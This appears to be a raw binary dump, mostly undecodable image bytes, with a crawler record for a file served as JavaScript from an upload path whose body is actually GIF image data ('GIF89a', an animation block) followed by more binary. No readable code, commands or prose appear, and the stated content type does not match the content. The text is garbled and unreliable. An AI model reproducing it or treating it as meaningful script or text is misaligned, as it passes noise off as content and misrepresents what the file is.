%��PEumuS��h&��}XE0� �_?l��q�=ՉS2�@kS�X�( 
0��b$@C�	���@~=%p�[Ni0�Xf��d��dHF�d&�H@3(AH+K�I):�	Ua����wnPYC��b�/G��+�5BЛq�$Q�TRե��"�)�}�i暧�)*�M6j�"=���PB�%x�A	�D�Aj���D�Z�*�F2j$8 H�A k*z����!t�EH�$��I�5�Vૠ�Z(� K�#5���"�a"1�P��;��dv����^����9��!1X�<�T�@Pa[o��/ �V�����
Lp�G4��ɵ�@0Ņ����WL���f�q��N��ʜX��9��lō�x@�+��,���k3���H�T;p�ofת;���7<s�dc�D�Ool�Ǥ:bJ����Ɯ!"-و��v��ڰR �Ho�\�Y� qm0 8����e�L��%�Q@
���k/�v(��3Dp����Hq�����Z`���� ���������6��Im�a�3��,�����o!|��9�#�,z̘�x.��[�P�y����io�/�����҆g#����*T�L���q�ok; )Hu5ⵂhyK_�7;����?�-q5P� "X�����L���f;+�e�'��(A�+RN0S������X 5�Pp3աh?�U,���V�ƂA��b\�� $n�)�8�͜Ȱ�~��*P�G�M{p�Y� �}�nK���eE;����: �������� %��)!���d�?BR��F߭q�c'+��BHޭl����,yILF*�b́��( dψG�c);"V9�0g*]@_,Rn�e-k���ϐb+�C>B$kU��\���V
0^�,W	|���s�GCT �v��������)��m�'<��
۽�� aY�&:p�1� A9IJƀ��|�z��Hr�&���NFI��M��Z��<کS\b#q	� �vS����Ai��&(��#�XVp౓)pS ��Szb���e��*A������K�TT��� �`z�ef�sL���Kj��D�:]��iY rH5�W�p�rv�s�\�#�:�a�Pe=�Jؤ*u
uk
�U����[�J�U�v�K��]�؊�R�-��@I���|] 37W�&4W�Tc#�ʑ���_�hki[qڬ20�+gf�E]��7l(2�(��Mk]��SQ��2�Q�]jqǓv���.ٜ:Wf"�7�+4A�c��늢�Տ�5����.

��srx��K
H�վ �4��]&���n�Æa�փ�ScƬk^Q�4om�K<� ���ep��@���8X�;��jT�8�b�k�:J�WP�p
1c"���}d@=�[���:.��4 �)�D�k�2<���La��x���G����Ur-/99f��B�8��!�,��T����v�x����>(�ht&�d��ݦ�ˤ�Y� ��<�D�
�Ȁ!4�7��؀C�5WwB����х�:Έ�n@&�r�D��y�E�Ї�^�(L8�{�DHݣ���)�H8��{�#�ߜ�8����"�	�{�m�gLKV�B�[�BI���!$:�u)��Z�5���X�g�\��w�;�i*���vY)0�L��\ Q|>E{�
�>u��\�~��U� �QՊi��/?Ls�M�k��w�f���C�d	y��j��J��5.�"tj3ۣ~�1'`�2��  !� _ ,    P P  ��<��_�����B�;�:�J���_��;����3��\�������������:��G�C���GZZ��3������<��ν6��:�q&"ږu#����Ĵ�&��ҷK=BJA?*O.R�mq'O��+�i��f난rw�OVX!qE4h 2��#�)�Ј�Ig�baÏ��(02a�D1K|���lN�$����!H�aR�F,@TTy@ ԲI�t|�N+��"RAR*��8�%�Y��4�����CU� ���ʭb9��[M}DHK�@*�(�� ��Z�:ހE�4PH�����h.���U�!#��YA�4+X�`P�L��"X<��za�X?�e˶a��lM$@��ǳ'B�HF8TN` ,��	N�a�Ń#�}�*�]E 6���0a �g`&ا T���MM��Fr-���r��)�`F���n�F,�	ȃvJЀ_�i�  "e/������Z
�'�����Ʉ D���T���Y&E,!"(��K��h�Ѡ�R��B�9�@�)�P�md�9Z8Vh����	0�T�J'��	0���\ VZ҄���E$���T`_�������E*kY�4���殠Z�h3���&iE� � Vj��D	� m�Q��OFتA������r��4�"@�d`���l�$� ���N�m��u+���@.���j,<��e�!��B
!h�ȾȂk��I�f���.�0��B<1���d���C!#�*jH&��1-�޻��n�ʫ�/��h:�lq.^:%�����	��l�q����@*N�<���'���^ C����j0��,܁��`�T�I�G��(�r5�IȻ2A-�܉n����dk�B	L{���-3"p�ll�F�@�{��wJ'Q3��\�ҹ�n�ߌs�jk�k!����!�Zj�Q�rH�0�m��gspx�s��-V#��0�t�\�#
�Z�^������6��q�ö���[�@;'�G�9�}3PM�+�p!f/����^2%S[,p���B&,oL+���V:�}�s��߸q ر�r������@�,P2�����qPu���2h��`�s[,F�Zثna�z���� ��2D�P>��1X�`=�n��2�X1=���x���x�2l��ͮ؂D�E��]-�����ld	6���a�>�=�T%�x �t��ӵq��@��<�e�f;��n�>7rbm�����o	r�l��%�x6,p��R%ϑ�V~������j�H"��Ke;�H�a�|��,G��= ��,�-�v �J�ǚ�k��1M�1s>�_�\����2ó@�g��mg�!��Dd�+���2���PN,��J�*�X�9~�T��;��K�Y��8�1KN�cQ�ڒpFP\%��ܚ���5A�MH��P%Dt\�i%��Mޓ��R'2��[�Ԕ@��N�yHX�dѓab�ux4��jzS�t�3�;�x�V0�.����8�T���MU���&M\P��{�Axǉ��t��Wj�z�N�>�/Q
�hN$��K!��Վj�����F��hӫ;Z
��a�s�-�'�46�-�_�zF�� ��m� �yS�lvZyիI�3�jȏ�,FQ���"v���>[@��a��ɬ��/���%�)p7K?�Mk�"�d�9��ι�Ŭz�C׳���L�7��լ��=�:��Nr�V=� ͙����U|�!������:�YsAA��.������ǎ ,鎗�_�lT%{�/@�e,.x+�Vӂk��U$�/���{ls,"r0�����&�n ݖFP&�����# �-��E]������c
��;�*�v��eYj��r+�b�:��t����r�/B�.()��_n�B�7���������G6M�%�B�c��n 6d6��ByX@�Bv;�Ht�����֍4�ԋ+� W��;����2�p+� b	����؅����nl��XBO� M>�5"T�`�0� �14����傗ќ���l>B7�D�Є���_;���k��=8T�TQB��l�9�@R�{�}�;�X�l���M��W��2���A�`Q'Na�"o�Z	���@��P8��ݜ��E5�*��	����V=tA\)7������!H��5��  xC�4��P�p�_��� @�
f�L8�#i5��s�ޢ�L�ڪ5X+#+L�Տ�:�.R��mv !� T ,    P P  ��<�T�T;�����B�t,���J����;B�����5����T��J�����������@���<6���Z�����3;B���Ф :�<A""AB�)!�[Ǯ˜����2O**jRj�A?�44 �E�٭���x7�E��  ) b��dɢ#��5�<�
`���ChT4�e�P�T�sY3h�T.�As�H`������T��˒�R����"4�$r�(�0�"|��E)�&��+��]
A"K�(j>�VAC'0�}�)��*�� 
�D��A���($0�`��#�] �z�TP4�PAB�;��C�M)�Q��� @��9M�00 c���|@
�%Lzo��		��I��$��X����X��> �a(��"�g`+-y�X�1���o�QQ���	�R\	�1�.��Q@0Q�dxv}�
�'�#��)h���GI��C0�������g7rPʎ*�!�3�M@�fYh5 )Y�	�qŅ�C|�� �1�a��� �gl�#{%����FU� �JE(+Z�_(=$�
=й�l�@��-0��&!��:� @f*d$�F�  �%������HE���y@i��+��F�jS������4{i�n�gQ�� <� Y��7�"$�I9[���� ��J�'�J��.���P���{#�3��D�iIf���b
�I�
ܰ�	�*�^����=�������B[���)��^��I<Ú!=�\�u̐��C n- �0{?��g��{���ļ)}{���l�-����t��D���	�c&��D�� ���J=��~�Lr�� Y�����-�=�۞��6O+ż��VH+w�@�h�1'}4d#���X�*����:S<u(,�u�	�.�ɛr���,T ;��Xpi��T�S]�B�����Q�-̨B���1�>�ĠZ�3�3��H֫k�'�_9����9@β�h���陸�����B,谴W��b+����Z��n�����Z��U�&��Ҁ>�_$Τ���g�¤���A�|S��D�B��D�B�^Pnt�w�@��d�)��N�0�Mk9r�-����	QT5�����@ꐇ=<�
m�3>���N�8X����B�V�X���^���fE�]v�����D�͉�p ���:5V���"{�W7]٭~u\��V1���)��Z7�u�.�T��,�@tj�y����Ȩ��+l߮���I�{ �`��':m<��pQF�N M���2��Q�j�a(��Ƚm���� т��U���q���7#��2�� @V��)��P��V�:�dL��g����ЗY�M�8O`�$!i�����{zRb������Qs����ɨ��i���4OwKr��*=�?XS�M�ޕ�h|�(�����&�p�dT�ԙ΢^2k4��F��d�*<��P�i�&�э��8����ё�#���H��O���4*Q�J��lc�G��D��a�'.��־Ɣ��L��'SDН�\��V�u�L�[=�ԏ�A�.AQKj�}�)%nJ�j�eCb�D�̯9̗XkV��=cJ��A4rf�R�O|;]%�=�樷6]�J�U�J�yW�$q��W.�to�G�b-3X�f�J��x�� �=�[�xG͎�L}b늕���P�m�"q�L���
0�J:�X��<4���]�eU�Y/��	# G8
��a�^��-�dOF��X��T�PA.ʀY��obe��nP���z�c	B2
0�8�qcP�ޱfw���Wh|&�ׯ���*��20��[�S3�P��m�N6�A�U�*ps#E�R���]�)�$�k�d"�����P*[YP"��5�0o@� EA� �X�a�ݦ���z@�8�YZE�i,�	Q�͋�t��a]1o앙~D�b{)'w ��P�8r�Q�(F���}?���x�p2��	�<L.`����"���7Ee,d��
���ј04��).�#2a��f׾ �����d~�*4����(��ۮ3hLEe�XN5�y��fH�k���� 4��V�X��-�1oW!�`z0郞��(�+�%q���6Ƀ���x�i��H�_,Ĥ��V��WF&S\l�	 !� \ ,    P P  ��<1\���\;;��B���-<[�J��������������5��D(��������3G���������G�C���;��������Ə��ڄa�\"�"�A)AB�Z��Ƙ[�������!R.��4�hH����
p)tf��3`�t���O����0dI@B/r6�D���8dŀ�
�����tI�E�T=�`DiC��1e�8*F%�!H@�)r�&\�BE�$a�a��Љ
����AL����3C���]��`ң !Uj��o\I��@�kW	�E$D*�#�2560(��P�B�/�C��6��B�P��q�4,#!��F�#!&�<Y���w°N9� ��� B� ?
%�.@C#�a�E� p��BE��	i(�a<��Z|�p*�����|���q߁[!��pauS�)��	'X�r� �=�~G��> ��rA ��(�`!a�!n`�ݎۉ�VR�&C�,�&�(`���j
t������"Y^ ��
�PK	� � �T W�l�yWnH�;<<T�!S�&CBxY
�ʠZ�h�&�(�1�]<��Bt
�#��Cp�b��7�uZH�) Z��*�P�<�bR.�� ��z�)rQ��Rz�k���]I�*�$���(&�hL�șM�䐕�ɥ�f���`���P�V��Ni�9�S�(�jP¬��*��:ۈ�t�bZ>s���)���3��z��I<R��m.����2��GM�V\	�"x�p�NT���x��(�w�r�7:q"��z�[lE�"��@�N	�s���!Wp-�nk0̦b��P���w<�H�CM�=ۮ*����/���8�Gmh{ȶ�B�g��F;��D��q�mv���P��P��J����K[`�؞�
��{/����jp4���H�'Uә��T� �±8K�-i^2��,3�u��U�\�Ly�c�Ȳ�Ҽ��|)���;��S���f����͆o㞻��	�;���pM/����}_�	�rێH���K���� ���ܧ�7�ɯ���xw��͍q�C��g���+pNk��<��B8!U���f �^Bd�B�'�	�^�; -�5�����0a�d����[��:`���
����U��σX�D̲�$�n��k��g��xJ4
o�DN�|Sd��HU����Y����A�<P��A�J�����p�)H�w���:�!�p�F)�m!g$�Lq�q!ql ��(�u��WWcF!8���%$���d!Q�+ �Q��d]�J,B�B��w�;("B�stb��N��4�D�%B,h0���lb�r��	3T�t�G���ǂ4I���I�l��05W�M�zq�]���5�!��\&#�)+�ISp��@P.Z.`!Q"B�,t��'��F'�D��!���0�)`�U���F*,��� �I�)��]p��Q8eⓔ���N&ͬT�-]���g�f�)^!�ŜnZRI�t��ĨFc)T������
�F	MI��pd|eKǺQm��cA��Ŏ���u�S�н���=߶z?��x3p/7�<_�Ց��b;D�V����2Na|5�*MAF3:�B�U���i-�WXL"�au$��6ռ��!ZӍ�l:XS����[)YM�&��'��QM;�U�l=�
���G�����C��Hqˤ=5�3IUϪ,����`Y%�Sn�!�*e̢�L����K��[��b
��-�ԫ�ȱ��c�o�S#��8@	S'Ѵ�������&��:��	&6��2dX��Mn�H��jФgY �CqA�p�մ"Nn)r�C�l9�~�ŀ�H�ƍ�Q����9������@����"ܒ�l$0�xL�]a`� v��t��� ��B�R%�!��@~����6��! ��Uƀ�E�mov�W���Y>s���A��W�F�N�1��;�w�+�
bOX��$��r&�eCƪHPZWK�¡堊!P�װIEz��z�J��n�pb6���q�� `-h�m��h0�oZ�:�l �}<��`Ϧ1�O���N6���Bp��D-؊`��	��0�JI��m��"���-_Zb	��-5]�ۺ����#�z���ƧDc�$+��W�<�/��#w5y�rj/	
GW��C�@  !� T ,    P P  ��<�T������BB�J����GZ�����<�;������N��������������3��@����6Ý��������3;�����TL!"AB�)#�Zɻ̲�����"R*O.O]*j�?�?<�����A*�dPHA�0.R`�1d �Bj4TR��R�d�(�8xJ�8(ZB�  *�@d�9J�6B�f����v �9`�!"VPR��� vT�A�BL�J��9��E�	�V��"�а%�0F�R�BEU5�2E�V����,��F�(
(���3<@Ad0�#-?�A�GMd�P`���>-L1��3༅hV����dSa �1�z=h&dx!!=l�<Bmׅ�D0@�|�1\K�BHz�GLCŉ	�PI!�����kb���	Q� ��1�v���aGE �5Ѓ
,4���Y��.0�+�0�a�U����hЅf�)0�Z�aЅZⵆ��8�p, �X�F5D��d��)�`��4�R�oM�p�"VA!H�^,���A"|��fOh������(� Ak�, ����#hp���(q$����&�P]X@A��
\l�oU�us.PȜ/Ĺ�;��J9�ٍؒ\� g�6��:7)"v��靟n�g�����f��%�Yl	T�.�g��v`��y�L�8>��.1�� 	䎛Ĺ�E,��Jˁ�yV��
�H��p�����
�(�a��F���&q�+��
�<A�����'��K���0�i��J[���p$��j�!�e|l�8M���[@��܎9���J�@��j�0,���F*���«�2�XJp�<ۊ���bHֻ�R�����q6�� A�n��ι�oK{��L�
�"�G|����3�r��4{����\r�ܡ	��P�xX�F^'Q"�Rx��֌��q+"��?��3~�/�t�aE�.Rv2��z��|���Z��	[�ʊvp�z���䂞)�6�|Ϩ���IV����7�؏�L���׬A�ԧ;u�ЦΧ.�L�q���w>t�H�7���L~�ڹT����^��@�g���EN�+ �:u�\��~����i�o_��rW�y	�}�����?��v �!�L�;��n�G�� j`w����Ǵ�ĂZ����T<�yR+���3�M�]��_)q��χ#��D��Q������"''juD	N������d�n|�Ҵ��,�#+�����.��C[�(��E�N��^	:��8�`�����e��*�"h4�$���n�!0d�0"lqtx:���+E�1':��	/H���)�6[_h:I�����U)�q�[�������4i�c���q�"2o&ɏ�2x�S6Y(>~�N��#{jN��ct�W	*fSP��8@EE��`M8��<u̅��wwZ�:w%E[�i�A�Ak�LO2�|TtF ���M���dJ��L��ӣ��9!�SJ�l�:#Hɶ�߽����%?��R�a$MAI	L�Z�+�)�POҐ`��k�*[G��>��ɩS�� bQz�P��Gt�@���W��NM�/cV��<��Q�6t������9��t�H��ځ3� �@�/'8� �ˎD3��N(A>"vk-�h�ꙧɚ�-TԞ�v�sxN�hl�Yժ�j̑���:Ɯ�b���ğ0[ڞ����haO�܁,ֳR�`KGq����`�N�������������ԓ#�@�L��r�*fl�¦Z�Q��`�+P�N���
�)�q�k.I=(���X������r��	(�m% �ҩ8�n��Pv���2��ԐY)2��ܶ3�c���K�"�e�PA�a����]q�:ē�@O��k���񘇎�;��K�iW��.�ْ���p �Q��@�\O�6r�+]�J� �J���c����'��h�5�\D赀wpqѝv� �5Q��Ѓ`��U	�r�X�˼�ј�|��bU��M:3f��10�J��G1�E���;p�Z~5�}@l.1�֊�AR*ʝj�4�n���f�^6��N��Ѩl`-�a�s�bGf�1�u���bR�"�$����v�`��[�O�=~�lt!�)ѕ�}T^��fG���wQ�X��0ȸ�!���T��"����wקp��x������ĲKQ-� ,A	�|�y�j?�%o�(�P� B+�����z�ݻū�X��DP%yУ�@  !� _ ,    P P  ��_�����;;�B���������G<3J��_�G-B�����_��������6���������C��;���Z�Bö�ôʰ��Ѧ�q4!,!,�A%u[J������<������O.�*OOj&u?R�4 ��*g���u�r��f�¬ @��C,�bf�AL ;��0��_AxX�2�G�H2 R�)�e��Ә-uJ*<YJ��0� 0�_� �h� �&M¦=��f(QCF7(��,D���%�L�8�Y���B]��	
�K@��ɡ�X�0��B�0
�@q� k�34b�fAZ"ȐP B��#0( ᇁ�t��7��/�M���&�pӬ`A��	�
��Pb7!#S;��c���.��I.z^3�0}6�xcⴇ$HRXd�2����LGB>}�'
$5�<��Kc��Fyϑ��c� 8� FD���*r`�_H���5�NvhLP��!�5`�A
)�r[�V�d=H� ?B�A�	� ��	�0�<� �(Ԑ�	�����њ�N�g���R5��
$�D�!Hl�ig/T��hp�:�	!�����&C$�����1P�����w��מ�^�gg�`�&�E�g�����4�j����x�����LP�X ��@��xৱ��`#N�qc��rm�~&;�
ˈ	�:���;0���z�C
wv�$�{vV����+&A�2� Q��n)���0���ٝ���)��Zҽ�NS	�%Tl��O��Z(��>�� �+� d�Cơ$�"o|@�~��S�WYe�I ��v*�A���6�� x L���`oV�`�U�V��@�;� �vFo����[l�^�G�'��1��g��.o� �R3Յ�L΀ýv�-Ǎ����<�n�5��Z��:H�wW��ۆ+n��8�l�3׶~jt�^e����.u���Y��V��uWp��X���`�ѱ�>�U��0�O�o����ʆpl�� 5|,�x9�����C�p�K�2$ρ40O{���<ZD��r<:�<����:Vv<ݜ,{O�YڸǺv g��g'�PW����pF0�-{7�^� �����Wپv��9L~������%n�s]�쇻y��v\@|74��`�D	gh/`�psS{�q�j�NOY@��l�7Kt0}�]��9'vQs� �T(<eQO������ ��όcl�$��)�M/}) �ȵ��su�����-���"�����.@�Y�N	x8�?������	Ō���L�V
��M����tp@�鑔ڒ��x�$[[��%�Ob��,�-q)�Y.Z�c�i���N Q��(��D���������� h� iMߥ��H�3�y�^��S$�"��B�Y)�	#!a*�"$�T��ɨ"�m%�� ��ϐaX=BPR�;��(�;g��������H����	��=���K
`�(�g��M�yc�ʌ�~J�/t-���6ъ�t�#E��$�:�>��d$q�S������iU�)KX<sv0Mh�ECi:�vD CS�)V�5CT��{�
��l3�)D���VS%�6�F��}$l�8�O��`k���hUsFu}�$��d��v-L�C]� �Z0�xT��S�(�F��5��Sh�Hh�:6��|(������5�IH^F6@��_��� t�.����Ld�
�i�k�-�1�Z8����q�J�[E ��aH`�P��5��4mfo��>>�ҊR_���mU�lN'�^O`�0�T{�Q�muE;׹��2IBSR�a�X�]$}}+Z�Ơp$��BP����4��c���!A��6��!�!�U�u�. J(R�R#��	�h0�K^'uV����]%U	�q�L�o�6k�<�$"ܨ*��d �)����K�׎����/�y+rwM�aa�h7�S]v��2�B �F*҅��J�xMu�q�A�n_�h�h2�*D�Uۣ48�V-�sn�3�!T#����D_�_K��aI���(�Zph�	��(vu�M)<���G�;�T��tΘ���o� ��Ț��r��Ubߴ%�?O�����U�����P�P��; NZH~���Hu��su������Pl����^���My�_<R1;�A(W��W�Z��{kػM   !� ] ,    P P  ��<$�<]��;�];���B�IG���J�����J����-����\����3�����G������B:������<����ͷ������1­ ��!AB�)�B���6Ο�J��ԇ����<!R*LjR��(��I4h�X�n�Ç��ꢬZ�����a��!)6Z�������V�f�,����3W����@�f���!� ��lƌ^��y��9 ��5�h�	���>k�X���ܱ�ԋ���2���+NDP@��o�
ᣊ(��4h ��Q�T1t���LPt���0`� ��S��a���C8�س܊���1�P�PHؐB�(SR{������Kܰ�uC����DB�4#,� ���!(����&"i�w�^�@�^�E�)B'P�"T`H2�� �`%S@p����B �
Q�d�KTU�n��v�E��V+���=)�Cn� -ZR?��S'���a,q�'� G>�b 4��O>���\���9U��z, �n+��e�5`Q�H��s��4��	zN�'��)��)2
i��@u|�p�����L�B_H��wHF(� B�z*^	#,����u�A��`��Hi1[h	Ri�BP
�j�E��5QI	+�Pɫ���X1��C��by<D@tۭ""Pg uD�jn
����>'�Z�� ��D`�����z�����AB ������n�����Q�V[��p�R������[��,�q�ŴHkHR�pS��,�D���0�I�n�����KkC��K��"��s%@ ��L+U�i7k�.=/�p�k��$�����.'3M� (c�.��Z�lR)Q�"V r��ܐ�c+�5���Aq ��u��*+`�c���F�7G�p2X}K8�G=�2��#������nK�;S�9��t�Ң����,��n�z�;|��#���4h�:�����K0�̞����;������[ �D��G�[�*bxY�ľ���}�׿�g�;q'�+������[W��;��cHZ`���զu��\��@���j��U��!�{�sʙ�`��qmi��`�����n]QC`G�Vu���(���g��9�d����' a��!�fx���r�C��
*Z��W<��h$1_;�[�@���e�N;*�v@l��x��<6�,�ck��~��0��kdA��RP���4�2b�Ȼ�]�hg�Ớ�4֬j��tP?D*��	Dx@-�����c�()��	��93d �����ec���V�l�v�`��hDP2�{$x�^�����)������Nz�T�$<��8.S"4ԁ���l�ҕ��r ��= G�&�U
�rx��@
l�J)ZR����Ɂl*2<��&gAg�%U�<#%-��,ZӅE(B����/"�{�>�8Q��o��("!O:r`~#e
/a�J4r�$YZPBWR�U�c��Z�@ �qӈ����3a��Ѡ"q�q���R��KfPTZ;E�IS�EET��� �Ck���A�1yZ�|x�����~��L�Y U!cjS�iR'�O�%�eK]*ʴR�%H��`u9������k���6�j���М)��֦��(}�[2]8�m�.	�0*a�h�Ђ��44�	m�1tA&�`�K$����u� �:�L�el(I�M��Ine�)j -{�+���V�d�m��N����@=�B�Q���q�ja��+M�u��e=�E��2����~i�.4M���k���t�f���DN��S�	�v�"�RV�!o�3�}'j�{�,c��Z��w��80�y����p�-f�(������2�89�*pA�q\s�/q+�Ip x���&��
�(b�2\��ú�\�mq��@�d)*Y�h��ȱd��J�ǃ��Q�<�Q���T��g��2��#����0�h��pawFZB|�XeZ�O��кĜj�0�\mmSɰ�1+��/ � ��HBc�ȶ���_Y.��O{`�Z�0Oғ��I>�(��?�:�,���8�LA?��6ҡ	thS)p�������nI$7&��
%���[R ]4Pf�Vs�H�� �1q �fE���&.�,�=6�Ql�_Jx��L?��hM�lp�������ݸQL�z��>�����	�}o,��ؒ|����hV[�#F@;N#�|z�k��X0 �(Fz�z���f7�[%,��.`��o��:�p��ٮl��
.S�d���M��ȳ�=H	�  !� r ,    P P  ��r������;B<��,(J�����G����J<�������<m�����������B���qA-��A��������̫��Ѹ��*��4�*H>>-��rʯJ������R2a� 8)8 OO#���`�I3����jw��/C�xY�a�x@�X��+B�I���u���B�E/�~�r�� �,�R%�H@}�Y�2YBT�rY��%Ol�ش��khQȺ��ׯ!_��E�RPL"|�"�@�"�NT�C��Z<� Ό���i�L�)Px�)\�1PEg9T�G<�h������J�3��yu�\HI�(ꦱ+Gd�h�;�F�fM��"��"x��v�"�0� co	�|֐��I�r�%B�	6lH`���"�g�!޴;�צAC=�Lp�pX&��`�~H�A �!��lQ̔E
�B#D�!���
=����D\��q�(H��A�) �=Q�C�H�6����a �4�E�CT`�`�r��@���d4�iUE���"*���p�����?�
��T��� ,���q���Y<�T����v$ �nb��.��)tPA��ZA�z��#m1�����k4_�T�P+������~�°������I��6���-ǁ6�ğL�Z�l���@H
����W���Pܠk��p�^����xP/��r;�Q�?0n��HR�w��E�  Ыʸ*�V��.��p�`�0� ���!3�Ѐ�9����\�l�m���[� ��S���� i����0F)'�L��;�TD�4�{3��vUP�[8A�ȇ$��)o-�B4���;��ݲ���9�8�ל�,�Hg��vP�E-5�8�*���-!&�M"9��:H��uV!�,x�6���W#�r���o]��حL��R���ݚj�����X&�W�:L>X@ �,K+��%p�wm�3�a���%|���l�py�P��:�EE>�d���~Ǳ�D=ĕ�=>���*�7m�$����D���[�>b?ع�}���@u�O�s�k]�H���O�{+��8�p.)�@Š6��yi!�r�R4, t���h�ï'fL��v*� trp��B�}����c���N�p#
E��ׁ�S���Q����І���� ������Ր�<�D��wv<(�����@�9� $���P�A��x��#��?aɮ��4$
R�:
�@�v�8���I��1m�$�@Cv�!�K����5↥!%q�3,fҕ���qĂ��-���$�)����mvä&	�6#�&���H�\�2`����F03�v�� ���<�E�Ħ�2�I�#p3$�9J7��M��$#\����$���1���S"�|��X�*>1"D�H��1PI��F���Q�N�.4 �|h�BZ.v"l�L�2�مo�4wcaH*�2�-C�ʴ�NU:�3�!Yب�,� �&pi�,�I��S6U�QH���OQ��D��&A��Ր4�S�W\���T�;YEc^%��h�dr3!�\Z8�VUe" ���[�4�J��/of0�&D$��Z-�Og� �jV<F�5�܄�H�2]vJ�Y(�>�0G�:��GGfyg٢*m���jKq֚�"s,��k;+/ו,-\qc��t���e��u�D�� �N�s�K8!Xb�`S_<Ca\�������)�9�WP�Y��X�������"̯�Q��6�5�h�&�\{�g�[� � �����B���\2�w���/ ���Pc�S�T�� �	�_we�p��/�%n�)��A�����U�9�Ǽ.�v���A�%��"D��k�F���^$mw���`
S�O�4���9&�U�m<� ��bX��b*�5���]����5�I��3��I� W�QT0B ���j*�!�>�W�G�[h,�_?�m�KkX4�e�~]���e	Q[V V�gF���H�:�����6D���3idN;(v%ڱ]�W/�Uu�����2P�Q)Jf	ˋ/l���uS�L�LSBF2�Q��R����?�m��BcȾ	�MW��.�y`�УK8D~���R��	�B`�n�@���@�x�<z��ٕb�U<�#��;/g�!0a@x�:����
`lg����3�ܥXT�;'�yr !� R ,    P P  ��<<R������;���������G6J��J���<;��5��R�<���������B33����;ZZ���A´�����RΙ�����o�Z",�):�R.>,:��ʹ��ě���;-��uj2W8WOj&!h���I���0�Æ��Y2ɒ(z� ���a�� ,Q�B�
B!{��a롅0_�|�P�;x�0fL��H�|*h  HH�W,X���i����d��T��X@2 ��"V�Q��(�-�������1�m�B�k�?~F�������@��m7��g�c(���!tc��Dt~�(�I2�����tm1�(E��.'
�B�R~x����($Ԧ`�A٪$�� 9� 6����9K�.�Ά,r8�T"��zlH���"D1�o@D!�A� ���L0�JL G'�� JAP�a`�� �L��GF)@H?l�U$��X�O�u�C�e�T� 8p@�R �����THP`P� ���H4���'طc�I���gda��W|� ^L>�P�!� A�#g�mp����H�	�ig%�H�r�"if°��� g�a��:�`磦8YJ��=�A=p�i�����a��Z#,��7��!��B[E0(Q�\��%o�2���NW
��U���r㪫�0���J��x3�������a��.�긩�۪�o-g
a%�\�¥�l��Lm%[���,����H��
]t��T�ӎ���V���*�����:�$!��kE
A$2S#� ������eATk��!,P�!�a+�02�"I��CV���-k�r-�T����r:���xF�R	����ݠ|�6����;�B�)��"��B21�t����t��<���dYl��d�!g�]Du�wz/�r�ܘ�u3Ѱ �!�ϔ�'!�|I͎?.��f_^�;�T�y�#��!Ě��<T±�6�{��Z����F(�7���$̝�b{���R�q�t�.��%o�Ʉ����-�[;�b��r��щ#&����V�<7�-MS��~�~��J�0�
p�sq��r_�+h�płw7d�, �`�T~6�*�!�����ֲ�	�	�+�v�t�d���G��� �S�]�>���U�����)oxR�!��
RN\瓠��������]:�E%Ld�W���,���(� �.��F���^�_�/�p&P��T��9�E��jc㈎�k6�[��R(�fO{$뼨:�{�Ӏ��C��k�9sa\4&ǅ��TpZ��4Ppi-����� �)ㅥxD����^��{,@!�i�NV��c�-	XJ?v'�E����}���-=���y�c���&���-�AB�0Rʱ%l+\�J�,,�A�`H)i	Ν�#ِ۠R����ʡ��Mmf��54�yI�R�ᢝ\��b�ˌ�D��dD�90Z�����F+F��%,f� ��XR�P�w�_F_p���4Z�+�$�H:���nN,fBi��T$�Buj�l��ENr�{e��OV�pP�)Q%ZQjT��� G	�K��U��d"U����q\�:cV0�3l2�i0\�$c��N�h�]_]�ј�O��?��5��T����P�ٿ����h׸��a����;D�QzD������Z2�x��)l�SՖ����g���.����r�������X������ ������;����E�q[��C��kH�����~6��}KxU�����JP�s�S���+V�)D!nY �h�TA\MX
���C�`5^l`�
Û�����}��܄/B� $���:J'|9����)0�q曂���k�Bc#��	��A������"��w�)�?H2�3��Bd�����ܺ���gP+��� Ğv�Z�.��c��p܀�.�*���E��A�4��C�Pf�r ��t���:'v�{sw�3s����t5T��@D
hE:!c��f�}	���U�QX@��1h�P��������e5� {�m��a������0���U*pk����mS'� ��s�=�QNˤ�Ja3�=Z����p��X�hOk �	� R "Ж���gjs�8��b� ��ͦ���lAu��c�Q��)��9�M�g�w�a�Bp���!7u�=�ػ�)
 ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20250323/d0e0ac047b1b59580e1d31e48d51f6b0.js
body_size: 11751
content:
GIF89a� � �� �J���9UI
��3+sb����v ������%����� �N�eV�a����!���[ũ���&��� �� ��T���	�w�������Պz���� ��$��"�z���Q�����"�j�f�����m�fff��0���� ���?����
��� �˸���"�ۘk�����H��$��%�H��   �}��������D:���LLL��n䄆�-���)�x�΀�ڹ��*�C����X���t�� ��������*��������"��QҲ����$�;�����=� ���������&Ŵ��"�z��e���"�<����,ٓ �����|�g�������111����"�0��r��{����������>����l ���=̈́|�4Ӽ��5����$ٴӽ�j����� �)�$�z����� �<М(����έ�"��)������$���?����r���n��\�����V�����Q�� ��.}j�� ��%��!���o�`�����+	��.�� ������&��!���e�/�����"��"їj��$��ۑq����� ܸ��-��"��������$ޞb�S��( ����"��<�����������������r��$��"����#���ﺩ$�'���1��$�ç�ȣ���j��#�!�����������������!�NETSCAPE2.0   !� � ,    � �  � �	H���;��P�L��#J�H��ŋ3j�x�ivI�����\ɲ�˗0cʜI��M`g��4��d�4gn
J��їgpT�ɔ УP�J�
,�Ҧ<�:@��ׯ0�K���\��]K��%,��t"΁ol��%�� "CH��C+E����ԃ����7 :����$���	�8z.��G�c��
w�ڲ���<�o�޴�U~1/������+.Ig�B�mp N�>z\Q~���e%�Q>|�����v��w�$W|���!
ȚCt�=�x��8���ak5��Hg��7z� �AD�%�H��qd�a~�p�AЄ~4a��AT�D�~H�U�H��q��Ox±C(�u⵨ƐD��Dȋ@x�E-IJ(@-Cb1�=>H`[T:cP��'���HH��l|AkƁ��FI �(J���h�͞e�٧6e D~ y�)tR�kuAB.��x�c�����$�`(Ql�R稤�:�q�0U���Te�6��zI�
B����@�����-Ȇ,��:�Q����Tkm�}FXƵĠHL�<��FpG}s�?��ؕ$@�,��U#��sϭ�m���Æ�M�*�-M��D9(>@�F}� +u�#�@+��d�1/���RI��2�`��t��<$��I������=0g,���Zz�1A�$c�H#mG.GH 7�E�TKx�]9f#�R�1u`��d���%�/W\�t�TM�6��Е��D�p��A'�2$S䐦���������=�j#���ONy��
�=�ŀ=����kl�]�<�މ�%e zD���@�2�PBӼ��	GX��9(��%8�D_���Q)��
"]���r�zIl<OS	dK�:n�"xP��m@.@įN� E��5B AQŞ��˞��Ѓ��$�`�n��	�iK	* 9���VĀ�����)�jj�U"8�+��Y�8�,H L��0�d������hZ�&����Ae|׳�F���
